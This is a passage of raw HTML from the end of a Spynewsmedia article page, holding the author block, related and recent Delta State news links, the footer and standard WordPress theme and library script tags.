                <a href="https://spynewsmedia.com/author/spynewsmedia/"><img alt='' src='https://secure.gravatar.com/avatar/c5a30ec6fb5497816a905d45e9356fec7fc9ea735a3658cb4d8cab4c4f8af5d2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5a30ec6fb5497816a905d45e9356fec7fc9ea735a3658cb4d8cab4c4f8af5d2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' /></a>
               
               
            </div>
            <div class="wp-post-author-meta awpa-author-block">
                <h4 class="awpa-display-name">
                    <a href="https://spynewsmedia.com/author/spynewsmedia/">Spynewsmedia</a>
                    
                </h4>
                

                
                <div class="wp-post-author-meta-bio">
                                    </div>
                <div class="wp-post-author-meta-more-posts">
                    <p class="awpa-more-posts round">
                        <a href="https://spynewsmedia.com/author/spynewsmedia/" class="awpa-more-posts">See author&#039;s posts</a>
                    </p>
                </div>
                                    <ul class="awpa-contact-info round">
                                                                                                                                                            </ul>
                            </div>
        </div>

                                </div>
                                                            </div>
                <!-- CONTENT END 1 -->
            </div>
                            <div class="post-item-metadata entry-meta">
                    <span class="tags-links">Tags: <a href="https://spynewsmedia.com/tag/coronationanniversary/" rel="tag">#Coronationanniversary</a></span>                </div>
                        
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://spynewsmedia.com/300-witches-and-wizards-deployed-to-guide-tinubu-before-and-during-inauguration/" rel="prev"><span class="em-post-navigation">Previous</span> 300 witches and wizards deployed to guide Tinubu before and during inauguration </a></div><div class="nav-next"><a href="https://spynewsmedia.com/ikemefuna-urges-support-for-education-of-indigent-students/" rel="next"><span class="em-post-navigation">Next</span> Ikemefuna urges support for education of indigent students</a></div></div>
	</nav>            
        </div><!-- .entry-content -->
    </div>
                        </div>


                        

                        
<div class="promotionspace enable-promotionspace">
    <div class="af-reated-posts darknews-customizer">
                        
    <div class="af-title-subtitle-wrap">
      <h4 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">Related Stories</span>
        <span class="heading-line-after"></span>
      </h4>
    </div>
                    <div class="af-container-row clearfix">
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
            <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link"
          href="https://spynewsmedia.com/oborevwori-gives-65-suvs-to-traditional-rulers-in-delta/" aria-label="Oborevwori gives 65 SUVs to traditional rulers In Delta">Oborevwori gives 65 SUVs to traditional rulers In Delta</a>
        <img width="300" height="200" src="https://spynewsmedia.com/wp-content/uploads/2026/01/IMG-20260114-WA0038-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://spynewsmedia.com/wp-content/uploads/2026/01/IMG-20260114-WA0038-300x200.jpg 300w, https://spynewsmedia.com/wp-content/uploads/2026/01/IMG-20260114-WA0038-1024x682.jpg 1024w, https://spynewsmedia.com/wp-content/uploads/2026/01/IMG-20260114-WA0038-768x512.jpg 768w, https://spynewsmedia.com/wp-content/uploads/2026/01/IMG-20260114-WA0038-1536x1023.jpg 1536w, https://spynewsmedia.com/wp-content/uploads/2026/01/IMG-20260114-WA0038.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" />        <div class="post-format-and-min-read-wrap">
                            </div>
                  <div class="category-min-read-wrap">
            <div class="read-categories">
              <ul class="cat-links"><li class="meta-category">
                             <a class="darknews-categories category-color-1" aria-label="Culture" href="https://spynewsmedia.com/category/culture/">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
              </div>
      <div class="pad read-details color-tp-pad">
                          <div class="read-title">
            <h4>
              <a href="https://spynewsmedia.com/oborevwori-gives-65-suvs-to-traditional-rulers-in-delta/" aria-label="Oborevwori gives 65 SUVs to traditional rulers In Delta">Oborevwori gives 65 SUVs to traditional rulers In Delta</a>
            </h4>
          </div>
          <div class="post-item-metadata entry-meta">
            

      <span class="author-links">
        

                  <span class="item-metadata posts-date">
            <i class="far fa-clock" aria-hidden="true"></i>
            January 14, 2026          </span>
        
      </span>
              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
            <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link"
          href="https://spynewsmedia.com/10th-coronation-anniversarytompolo-hails-ogbe-ijoh-monarch/" aria-label="10th coronation anniversary:Tompolo hails Ogbe-Ijoh monarch">10th coronation anniversary:Tompolo hails Ogbe-Ijoh monarch</a>
        <img width="200" height="300" src="https://spynewsmedia.com/wp-content/uploads/2025/09/IMG-20250922-WA0036-200x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://spynewsmedia.com/wp-content/uploads/2025/09/IMG-20250922-WA0036-200x300.jpg 200w, https://spynewsmedia.com/wp-content/uploads/2025/09/IMG-20250922-WA0036.jpg 683w" sizes="auto, (max-width: 200px) 100vw, 200px" />        <div class="post-format-and-min-read-wrap">
                            </div>
                  <div class="category-min-read-wrap">
            <div class="read-categories">
              <ul class="cat-links"><li class="meta-category">
                             <a class="darknews-categories category-color-1" aria-label="Culture" href="https://spynewsmedia.com/category/culture/">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
              </div>
      <div class="pad read-details color-tp-pad">
                          <div class="read-title">
            <h4>
              <a href="https://spynewsmedia.com/10th-coronation-anniversarytompolo-hails-ogbe-ijoh-monarch/" aria-label="10th coronation anniversary:Tompolo hails Ogbe-Ijoh monarch">10th coronation anniversary:Tompolo hails Ogbe-Ijoh monarch</a>
            </h4>
          </div>
          <div class="post-item-metadata entry-meta">
            

      <span class="author-links">
        

                  <span class="item-metadata posts-date">
            <i class="far fa-clock" aria-hidden="true"></i>
            September 22, 2025          </span>
        
      </span>
              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
            <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link"
          href="https://spynewsmedia.com/kantu-community-retraces-cultural-identity-to-ijaw-roots/" aria-label="Kantu community retraces cultural identity to Ijaw roots">Kantu community retraces cultural identity to Ijaw roots</a>
        <img width="300" height="225" src="https://spynewsmedia.com/wp-content/uploads/2025/06/IMG-20250607-WA0042-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://spynewsmedia.com/wp-content/uploads/2025/06/IMG-20250607-WA0042-300x225.jpg 300w, https://spynewsmedia.com/wp-content/uploads/2025/06/IMG-20250607-WA0042-1024x768.jpg 1024w, https://spynewsmedia.com/wp-content/uploads/2025/06/IMG-20250607-WA0042-768x576.jpg 768w, https://spynewsmedia.com/wp-content/uploads/2025/06/IMG-20250607-WA0042.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" />        <div class="post-format-and-min-read-wrap">
                            </div>
                  <div class="category-min-read-wrap">
            <div class="read-categories">
              <ul class="cat-links"><li class="meta-category">
                             <a class="darknews-categories category-color-1" aria-label="Culture" href="https://spynewsmedia.com/category/culture/">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
              </div>
      <div class="pad read-details color-tp-pad">
                          <div class="read-title">
            <h4>
              <a href="https://spynewsmedia.com/kantu-community-retraces-cultural-identity-to-ijaw-roots/" aria-label="Kantu community retraces cultural identity to Ijaw roots">Kantu community retraces cultural identity to Ijaw roots</a>
            </h4>
          </div>
          <div class="post-item-metadata entry-meta">
            

      <span class="author-links">
        

                  <span class="item-metadata posts-date">
            <i class="far fa-clock" aria-hidden="true"></i>
            June 7, 2025          </span>
        
      </span>
              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                        </div>
    </div>
</div>



                    </article>
                
            </main><!-- #main -->
        </div><!-- #primary -->

        


<div id="secondary" class="sidebar-area sidebar-sticky-bottom">
        <aside class="widget-area color-pad">
            <div id="darknews_social_contacts-2" class="widget darknews-widget darknews_social_contacts_widget aft-widget">                <div  class="widget-social-contancts-area af-social-contacts pad-v">


                                                
    <div class="af-title-subtitle-wrap">
      <h4 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">Connect with Us</span>
        <span class="heading-line-after"></span>
      </h4>
    </div>
                                            <div class="social-widget-menu af-widget-body">
                        <div class="menu-social-medias-container"><ul id="menu-social-medias" class="menu"><li id="menu-item-13656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13656"><a href="https://web.facebook.com/Spy-News-Online-135571993180799/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-13657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13657"><a href="https://twitter.com/SpynewsMedia"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-15447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15447"><a href="https://chat.whatsapp.com/BbiLKQhKEN0JkstSkhMt1X"><span class="screen-reader-text">WhatsApp</span></a></li>
</ul></div>                    </div>
                    
                </div>

            </div>
        </aside>
</div>    </div>


</div>




        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout darknews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
    <div class="af-title-subtitle-wrap">
      <h4 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">You may have missed</span>
        <span class="heading-line-after"></span>
      </h4>
    </div>
                    </div>
        <div class="af-container-row clearfix">
                                    <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
            <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link"
          href="https://spynewsmedia.com/patani-ward-9-apc-leaders-in-uduophori-vow-to-clear-barriers-to-e-registration-in-7-days/" aria-label="Patani Ward 9: APC leaders in Uduophori vow to clear barriers to e-registration in 7 days">Patani Ward 9: APC leaders in Uduophori vow to clear barriers to e-registration in 7 days</a>
        <img width="229" height="300" src="https://spynewsmedia.com/wp-content/uploads/2026/01/Screenshot_20260125_180338_Gallery-229x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://spynewsmedia.com/wp-content/uploads/2026/01/Screenshot_20260125_180338_Gallery-229x300.jpg 229w, https://spynewsmedia.com/wp-content/uploads/2026/01/Screenshot_20260125_180338_Gallery.jpg 720w" sizes="auto, (max-width: 229px) 100vw, 229px" />        <div class="post-format-and-min-read-wrap">
                            </div>
                  <div class="category-min-read-wrap">
            <div class="read-categories">
              <ul class="cat-links"><li class="meta-category">
                             <a class="darknews-categories category-color-1" aria-label="Politics" href="https://spynewsmedia.com/category/politics/">
                                 Politics
                             </a>
                        </li></ul>            </div>
          </div>
              </div>
      <div class="pad read-details color-tp-pad">
                          <div class="read-title">
            <h4>
              <a href="https://spynewsmedia.com/patani-ward-9-apc-leaders-in-uduophori-vow-to-clear-barriers-to-e-registration-in-7-days/" aria-label="Patani Ward 9: APC leaders in Uduophori vow to clear barriers to e-registration in 7 days">Patani Ward 9: APC leaders in Uduophori vow to clear barriers to e-registration in 7 days</a>
            </h4>
          </div>
          <div class="post-item-metadata entry-meta">
            

      <span class="author-links">
        

                  <span class="item-metadata posts-date">
            <i class="far fa-clock" aria-hidden="true"></i>
            January 25, 2026          </span>
        
      </span>
              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
            <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link"
          href="https://spynewsmedia.com/reporters-diary-how-apc-stakeholders-met-in-asaba-harped-on-unity-e-registration-congress/" aria-label="Reporter&#8217;s diary: How APC stakeholders met in Asaba, harped on unity, E-registration, Congress ">Reporter&#8217;s diary: How APC stakeholders met in Asaba, harped on unity, E-registration, Congress </a>
        <img width="300" height="200" src="https://spynewsmedia.com/wp-content/uploads/2026/01/IMG-20260123-WA0033-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://spynewsmedia.com/wp-content/uploads/2026/01/IMG-20260123-WA0033-300x200.jpg 300w, https://spynewsmedia.com/wp-content/uploads/2026/01/IMG-20260123-WA0033-1024x682.jpg 1024w, https://spynewsmedia.com/wp-content/uploads/2026/01/IMG-20260123-WA0033-768x512.jpg 768w, https://spynewsmedia.com/wp-content/uploads/2026/01/IMG-20260123-WA0033-1536x1023.jpg 1536w, https://spynewsmedia.com/wp-content/uploads/2026/01/IMG-20260123-WA0033.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />        <div class="post-format-and-min-read-wrap">
                            </div>
                  <div class="category-min-read-wrap">
            <div class="read-categories">
              <ul class="cat-links"><li class="meta-category">
                             <a class="darknews-categories category-color-1" aria-label="Politics" href="https://spynewsmedia.com/category/politics/">
                                 Politics
                             </a>
                        </li></ul>            </div>
          </div>
              </div>
      <div class="pad read-details color-tp-pad">
                          <div class="read-title">
            <h4>
              <a href="https://spynewsmedia.com/reporters-diary-how-apc-stakeholders-met-in-asaba-harped-on-unity-e-registration-congress/" aria-label="Reporter&#8217;s diary: How APC stakeholders met in Asaba, harped on unity, E-registration, Congress ">Reporter&#8217;s diary: How APC stakeholders met in Asaba, harped on unity, E-registration, Congress </a>
            </h4>
          </div>
          <div class="post-item-metadata entry-meta">
            

      <span class="author-links">
        

                  <span class="item-metadata posts-date">
            <i class="far fa-clock" aria-hidden="true"></i>
            January 24, 2026          </span>
        
      </span>
              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
            <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link"
          href="https://spynewsmedia.com/voter-apathy-76000-registrants-recorded-for-delta-in-first-phase-of-cvr/" aria-label="Voter apathy: 76,000 registrants recorded for Delta in first phase of CVR">Voter apathy: 76,000 registrants recorded for Delta in first phase of CVR</a>
        <img width="300" height="200" src="https://spynewsmedia.com/wp-content/uploads/2026/01/IMG-20260122-WA0016-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://spynewsmedia.com/wp-content/uploads/2026/01/IMG-20260122-WA0016-300x200.jpg 300w, https://spynewsmedia.com/wp-content/uploads/2026/01/IMG-20260122-WA0016-1024x682.jpg 1024w, https://spynewsmedia.com/wp-content/uploads/2026/01/IMG-20260122-WA0016-768x512.jpg 768w, https://spynewsmedia.com/wp-content/uploads/2026/01/IMG-20260122-WA0016.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" />        <div class="post-format-and-min-read-wrap">
                            </div>
                  <div class="category-min-read-wrap">
            <div class="read-categories">
              <ul class="cat-links"><li class="meta-category">
                             <a class="darknews-categories category-color-1" aria-label="Politics" href="https://spynewsmedia.com/category/politics/">
                                 Politics
                             </a>
                        </li></ul>            </div>
          </div>
              </div>
      <div class="pad read-details color-tp-pad">
                          <div class="read-title">
            <h4>
              <a href="https://spynewsmedia.com/voter-apathy-76000-registrants-recorded-for-delta-in-first-phase-of-cvr/" aria-label="Voter apathy: 76,000 registrants recorded for Delta in first phase of CVR">Voter apathy: 76,000 registrants recorded for Delta in first phase of CVR</a>
            </h4>
          </div>
          <div class="post-item-metadata entry-meta">
            

      <span class="author-links">
        

                  <span class="item-metadata posts-date">
            <i class="far fa-clock" aria-hidden="true"></i>
            January 22, 2026          </span>
        
      </span>
              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
            <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link"
          href="https://spynewsmedia.com/oborevwori-flags-off-n59-7bn-agbor-uromi-junction-flyover/" aria-label="Oborevwori flags off N59.7bn Agbor/Uromi Junction Flyover">Oborevwori flags off N59.7bn Agbor/Uromi Junction Flyover</a>
        <img width="300" height="200" src="https://spynewsmedia.com/wp-content/uploads/2026/01/IMG-20260120-WA0055-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://spynewsmedia.com/wp-content/uploads/2026/01/IMG-20260120-WA0055-300x200.jpg 300w, https://spynewsmedia.com/wp-content/uploads/2026/01/IMG-20260120-WA0055-1024x682.jpg 1024w, https://spynewsmedia.com/wp-content/uploads/2026/01/IMG-20260120-WA0055-768x512.jpg 768w, https://spynewsmedia.com/wp-content/uploads/2026/01/IMG-20260120-WA0055-1536x1023.jpg 1536w, https://spynewsmedia.com/wp-content/uploads/2026/01/IMG-20260120-WA0055.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />        <div class="post-format-and-min-read-wrap">
                            </div>
                  <div class="category-min-read-wrap">
            <div class="read-categories">
              <ul class="cat-links"><li class="meta-category">
                             <a class="darknews-categories category-color-1" aria-label="Latest News" href="https://spynewsmedia.com/category/latestnews/">
                                 Latest News
                             </a>
                        </li></ul>            </div>
          </div>
              </div>
      <div class="pad read-details color-tp-pad">
                          <div class="read-title">
            <h4>
              <a href="https://spynewsmedia.com/oborevwori-flags-off-n59-7bn-agbor-uromi-junction-flyover/" aria-label="Oborevwori flags off N59.7bn Agbor/Uromi Junction Flyover">Oborevwori flags off N59.7bn Agbor/Uromi Junction Flyover</a>
            </h4>
          </div>
          <div class="post-item-metadata entry-meta">
            

      <span class="author-links">
        

                  <span class="item-metadata posts-date">
            <i class="far fa-clock" aria-hidden="true"></i>
            January 20, 2026          </span>
        
      </span>
              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            </div>
    </div>
</div>
        </section>
        
<footer class="site-footer aft-footer-sidebar-col-0" data-background="">
    
    
            <div class="secondary-footer">
        <div class="container-wrapper">
            <div class="af-container-row clearfix af-flex-container">
                                    <div class="float-l pad color-pad col-2">
                        <div class="footer-nav-wrapper">
                        <div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-14874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14874"><a href="https://spynewsmedia.com/about/">About Us</a></li>
<li id="menu-item-14875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14875"><a href="https://spynewsmedia.com/contact/">Contact Us</a></li>
<li id="menu-item-14873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14873"><a rel="privacy-policy" href="https://spynewsmedia.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-14876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14876"><a href="https://spynewsmedia.com/disclaimer/">Disclaimer</a></li>
</ul></div>                        </div>
                    </div>
                                                        <div class="float-l pad color-pad col-2">
                        <div class="footer-social-wrapper">
                            <div class="aft-small-social-menu">
                                <div class="social-navigation"><ul id="menu-social-medias-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13656"><a href="https://web.facebook.com/Spy-News-Online-135571993180799/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13657"><a href="https://twitter.com/SpynewsMedia"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15447"><a href="https://chat.whatsapp.com/BbiLKQhKEN0JkstSkhMt1X"><span class="screen-reader-text">WhatsApp</span></a></li>
</ul></div>                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
            <div class="site-info">
        <div class="container-wrapper">
            <div class="af-container-row">
                <div class="col-1 color-pad">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/darknews/" target="_blank">DarkNews</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/darknews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-content/themes/darknews/js/navigation.js?ver=20151215" id="darknews-navigation-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-content/themes/darknews/js/skip-link-focus-fix.js?ver=20151215" id="darknews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-content/themes/darknews/assets/slick/js/slick.min.js?ver=6.9" id="slick-js-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-content/themes/darknews/assets/bootstrap/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-content/themes/darknews/assets/sidr/js/jquery.sidr.min.js?ver=6.9" id="sidr-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-content/themes/darknews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-content/themes/darknews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.9" id="matchheight-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-content/themes/darknews/assets/marquee/jquery.marquee.js?ver=6.9" id="marquee-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-content/themes/darknews/admin-dashboard/dist/darknews_scripts.build.js?ver=6.9" id="darknews-script-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-includes/js/dist/blocks.min.js?ver=de131db49fa830bc97da" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://spynewsmedia.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://spynewsmedia.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a2e2a24409" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://spynewsmedia.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="render-block-script-js-extra">
/* <![CDATA[ */
var frontend_global_data = {"base_url":"https://spynewsmedia.com","nonce":"a2e2a24409","ajaxurl":"https://spynewsmedia.com/wp-admin/admin-ajax.php","rating_nonce":"ae77568bdf","is_logged_in":"0","isrigister_enabled":"0","is_admin":"false","messages":{"loggedin":"You are already logged in.","register_disable":"Registration is disabled by admin.","admin_note":"To enable anyone can register option please follow the link","admin_url":"https://spynewsmedia.com/wp-admin/options-general.php","logo":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" data-name=\"Layer 1\" viewBox=\"0 0 382.31 446.56\"\u003E\u003Cdefs\u003E\u003ClinearGradient id=\"a\" x1=\"118.66\" y1=\"270.6\" x2=\"393.33\" y2=\"112.03\" gradientUnits=\"userSpaceOnUse\"\u003E\u003Cstop offset=\"0\" stop-color=\"#2db8b7\"/\u003E\u003Cstop offset=\"1\" stop-color=\"#3062af\"/\u003E\u003C/linearGradient\u003E\u003C/defs\u003E\u003Cpath d=\"M114.75 425.01a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.46-4.46 8.47 4.46a2.49 2.49 0 0 0 1.16.29 2.56 2.56 0 0 0 1.46-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm47.65 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.25-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.49 2.49 0 0 0 3.61 2.62l8.45-4.46 8.47 4.46a2.49 2.49 0 0 0 2.62-.18 2.49 2.49 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm46.07 0a2.47 2.47 0 0 